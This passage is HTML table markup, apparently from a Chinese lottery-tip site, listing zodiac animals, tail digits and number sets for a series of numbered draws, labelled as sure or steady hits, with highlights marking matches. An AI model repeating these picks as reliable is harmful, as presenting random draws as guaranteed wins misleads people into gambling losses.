    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：稳中⑤码：</font><font color="#FF0000">27.30.33.39.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：稳中③码：</font><font color="#FF0000">27.33.39</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="003" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（九）肖：</font><font color="#FF0000">羊牛马猴龙兔鼠<span style="background-color: #FFFF00">鸡</span>猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（七）肖：</font><font color="#FF0000">羊牛马猴龙兔鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（五）肖：</font><font color="#FF0000">羊牛马猴龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（三）肖：</font><font color="#FF0000">羊牛马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：必中（一）肖：</font><font color="#FF0000">羊11.23.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：稳中⑩码：</font><font color="#FF0000">02.05.10.11.12.26.29.34.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：稳中⑤码：</font><font color="#FF0000">05.11.12.29.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">003期：稳中③码：</font><font color="#FF0000">11.29.47</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="002" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠蛇羊猪狗龙虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠蛇羊猪狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠蛇羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴</span>10.<span style="background-color: #FFFF00">22</span>.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：稳中⑩码：</font><font color="#FF0000">13.18.21.<span style="background-color: #FFFF00">22</span>.23.25.30.33.34.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：稳中⑤码：</font><font color="#FF0000">18.21.<span style="background-color: #FFFF00">22</span>.33.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">002期：稳中③码：</font><font color="#FF0000"><span style="background-color: #FFFF00">22</span>.33.34</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="001" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊蛇猪鸡狗龙马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊蛇猪鸡狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊蛇猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>05.17.<span style="background-color: #FFFF00">29</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：平特一尾：</font><font color="#FF0000">000尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：稳中⑩码：</font><font color="#FF0000">01.03.05.07.11.37.39.41.43.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：稳中⑤码：</font><font color="#FF0000">03.05.11.39.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">001期：稳中③码：</font><font color="#FF0000">05.39.41</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="365" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（九）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span>鸡虎蛇猪兔鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（七）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span>鸡虎蛇猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（五）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span>鸡虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（三）肖：</font><font color="#FF0000">马羊<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：平特一尾：</font><font color="#FF0000">777尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：稳中⑩码：</font><font color="#FF0000"><span style="background-color: #FFFF00">26</span>.28.33.35.36.38.40.45.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：稳中⑤码：</font><font color="#FF0000"><span style="background-color: #FFFF00">26</span>.35.36.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">365期：稳中③码：</font><font color="#FF0000">36.47.48</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="364" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（九）肖：</font><font color="#FF0000">蛇猪狗猴虎兔牛鸡龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（七）肖：</font><font color="#FF0000">蛇猪狗猴虎兔牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（五）肖：</font><font color="#FF0000">蛇猪狗猴虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（三）肖：</font><font color="#FF0000">蛇猪狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（一）肖：</font><font color="#FF0000">蛇01.13.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：稳中⑩码：</font><font color="#FF0000">01.04.07.08.10.13.16.19.20.22</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：稳中⑤码：</font><font color="#FF0000">01.07.08.13.19</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：稳中③码：</font><font color="#FF0000">01.07.13</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="363" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（九）肖：</font><font color="#FF0000">兔鸡狗虎猴<span style="background-color: #FFFF00">龙</span>蛇鼠马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（七）肖：</font><font color="#FF0000">兔鸡狗虎猴<span style="background-color: #FFFF00">龙</span>蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（五）肖：</font><font color="#FF0000">兔鸡狗虎猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（三）肖：</font><font color="#FF0000">兔鸡狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊羊羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：稳中⑩码：</font><font color="#FF0000">03.04.08.09.10.27.28.32.33.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：稳中⑤码：</font><font color="#FF0000">03.08.09.27.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：稳中③码：</font><font color="#FF0000">03.09.27</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="362" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（九）肖：</font><font color="#FF0000">猪猴兔蛇鼠龙虎狗<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（七）肖：</font><font color="#FF0000">猪猴兔蛇鼠龙虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（五）肖：</font><font color="#FF0000">猪猴兔蛇鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（三）肖：</font><font color="#FF0000">猪猴兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（一）肖：</font><font color="#FF0000">猪07.19.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：平特一尾：</font><font color="#FF0000">999尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：稳中⑩码：</font><font color="#FF0000">13.15.18.19.22.37.39.42.43.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：稳中⑤码：</font><font color="#FF0000">15.19.22.43.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：稳中③码：</font><font color="#FF0000">19.22.43</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="361" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（九）肖：</font><font color="#FF0000">龙牛虎鸡兔狗<span style="background-color: #FFFF00">马</span>猪猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（七）肖：</font><font color="#FF0000">龙牛虎鸡兔狗<span style="background-color: #FFFF00">马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（五）肖：</font><font color="#FF0000">龙牛虎鸡兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（三）肖：</font><font color="#FF0000">龙牛虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">000尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：稳中⑩码：</font><font color="#FF0000">26.27.28.29.33.38.39.40.41.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：稳中⑤码：</font><font color="#FF0000">26.28.29.38.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：稳中③码：</font><font color="#FF0000">26.29.38</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="360" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（九）肖：</font><font color="#FF0000">猪龙蛇鼠虎<span style="background-color: #FFFF00">牛</span>猴鸡羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（七）肖：</font><font color="#FF0000">猪龙蛇鼠虎<span style="background-color: #FFFF00">牛</span>猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（五）肖：</font><font color="#FF0000">猪龙蛇鼠虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（三）肖：</font><font color="#FF0000">猪龙蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（一）肖：</font><font color="#FF0000">猪07.19.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：稳中⑩码：</font><font color="#FF0000">01.02.04.06.07.13.14.28.30.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：稳中⑤码：</font><font color="#FF0000">01.02.07.14.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：稳中③码：</font><font color="#FF0000">07.14.43</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="359" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗鸡猴鼠虎兔猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗鸡猴鼠虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span><span style="background-color: #FFFF00">11</span>.35.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：平特一尾：</font><font color="#FF0000">999尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：稳中⑩码：</font><font color="#FF0000">13.20.21.22.23.25.32.33.34.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：稳中⑤码：</font><font color="#FF0000">13.20.23.25.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：稳中③码：</font><font color="#FF0000">23.25.47</font></p></td></tr>
  </tbody>
</table>						
		
<table class="mtbl undis" data-qi="357" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（九）肖：</font><font color="#FF0000">龙牛鼠猴兔马鸡虎羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（七）肖：</font><font color="#FF0000">龙牛鼠猴兔马鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（五）肖：</font><font color="#FF0000">龙牛鼠猴兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（三）肖：</font><font color="#FF0000">龙牛鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：稳中⑩码：</font><font color="#FF0000">26.27.29.30.34.38.39.41.42.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：稳中⑤码：</font><font color="#FF0000">26.29.30.38.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：稳中③码：</font><font color="#FF0000">26.29.38</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="356" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（九）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴狗虎鸡鼠牛猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（七）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴狗虎鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（五）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴狗虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（三）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">888尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：稳中⑩码：</font><font color="#FF0000">03.04.08.10.12.15.16.20.22.<span style="background-color: #FFFF00">24</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：稳中⑤码：</font><font color="#FF0000">03.10.12.15.<span style="background-color: #FFFF00">24</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：稳中③码：</font><font color="#FF0000">03.12.15</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="355" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（九）肖：</font><font color="#FF0000">马羊龙猪猴<span style="background-color: #FFFF00">狗</span>虎兔鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（七）肖：</font><font color="#FF0000">马羊龙猪猴<span style="background-color: #FFFF00">狗</span>虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（五）肖：</font><font color="#FF0000">马羊龙猪猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（三）肖：</font><font color="#FF0000">马羊龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：平特一尾：</font><font color="#FF0000">111尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：稳中⑩码：</font><font color="#FF0000">14.19.22.23.24.38.43.46.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：稳中⑤码：</font><font color="#FF0000">14.23.24.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：稳中③码：</font><font color="#FF0000">24.47.48</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="354" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（九）肖：</font><font color="#FF0000">蛇虎龙狗猴<span style="background-color: #FFFF00">鼠</span>兔牛马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（七）肖：</font><font color="#FF0000">蛇虎龙狗猴<span style="background-color: #FFFF00">鼠</span>兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（五）肖：</font><font color="#FF0000">蛇虎龙狗猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（三）肖：</font><font color="#FF0000">蛇虎龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（一）肖：</font><font color="#FF0000">蛇01.37.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
